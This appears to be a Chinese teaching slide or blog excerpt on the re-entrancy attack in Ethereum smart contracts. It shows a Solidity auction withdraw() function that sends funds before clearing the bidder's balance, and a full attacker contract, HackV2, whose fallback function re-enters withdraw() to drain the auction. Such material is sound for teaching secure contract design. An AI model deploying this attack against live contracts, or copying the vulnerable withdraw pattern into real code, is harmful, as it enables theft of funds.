 重入攻击（Re-entrancy Attack）
➢ 当合约账户收到ETH但未调用函数时，会立刻执行fallback()函数
➢ 通过addr.send()、addr.transfer()、addr.call.value()()三种方式付钱都会
触发addr里的fallback函数。
➢ fallback()函数由用户自己编写
36 /// 使用withdraw模式
37 /// 由投标者自己取回出价，返回是否成功
38 function withdraw() public returns (bool) {
39 // 拍卖已截止
40 require(now > auctionEnd);
41 // 竞拍成功者需要把钱给受益人，不可取回出价
42 require(msg.sender!=highestBidder);
43 // 当前地址有钱可取
44 require(bids[msg.sender] > 0);
45
46 uint amount = bids[msg.sender];
47 if (msg.sender.call.value(amount)()) {
48 bids[msg.sender] = 0;
49 return true;
50 }
51 return false;
52 }
pragma solidity ^0.4.21;
import "./SimpleAuctionV2.sol";
contract HackV2 {
uint stack = 0;
function hack_bid(address addr) payable public {
SimpleAuctionV2 sa = SimpleAuctionV2(addr);
sa.bid.value(msg.value)();
}
function hack_withdraw(address addr) public payable{
SimpleAuctionV2(addr).withdraw();
}
function() public payable{
stack += 2;
if (msg.sender.balance >= msg.value && msg.gas > 6000 && stack < 500){
SimpleAuctionV2(msg.sender).withdraw();
}
}
}
CSDN @PolarDay.